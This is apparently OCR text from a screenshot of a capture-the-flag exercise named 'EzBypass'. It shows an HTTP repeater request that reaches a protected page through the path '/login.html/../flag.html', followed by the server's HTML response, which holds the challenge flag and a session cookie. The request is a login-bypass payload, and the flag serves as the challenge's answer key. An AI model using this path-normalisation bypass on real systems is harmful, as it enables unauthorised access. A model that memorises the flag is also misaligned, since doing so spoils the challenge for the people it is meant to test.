 发送
取消
目标: http://61.147
请求
美化
Raw
Hex
\n
GET /login.html/../flag.html HTTP/1.1
Host: 61.147.171.105:51295
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=B1B259BC2664A4ECF66AD3CA2BB9A731;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1692697790;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1692699151
Upgrade-Insecure-Requests: 1
响应
美化
Raw
Hex
页面渲染
\n
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
<meta charset="utf-8">
12 <meta content="webkit" name="renderer"/>
13 <meta http-equiv="X-UA-Compatible" content="IE=edge"
>
14 <meta http-equiv="Cache-Control" content="no-cache,
no-store, must-revalidate"/>
15 <meta content="no-cache" http-equiv="Pragma"/>
16 <meta http-equiv="Expires" content="0"/>
17 <meta content="width=device-width, initial-scale=1,
user-scalable=1" name="viewport"/>
18 <title>
EzBypass
</title>
19 <link rel="shortcut icon" href="images/favicon.ico"
type="image/x-icon"/>
20 <script src="js/jquery/jquery-1.12.4.min.js">
</script>
21 <link rel="stylesheet" href="
css/fonts/font-icons.min.css">
<link rel="stylesheet" href="
js/bootstrap/css/bootstrap.min.css">
22 <link rel="stylesheet" href="
js/adminlte/css/AdminLTE.min.css">
23 <link rel="stylesheet" href="
js/adminlte/css/skins/skin-blue-light2.css">
24 </head>
<body class="hold-transition ">
25 <h1>
cyberpeace{87c80e531c7a67d91f417b13754a8f26}
</h1>
26
Inspec
请求属性
请求查询
请求主体
请求coo
请求头
响应头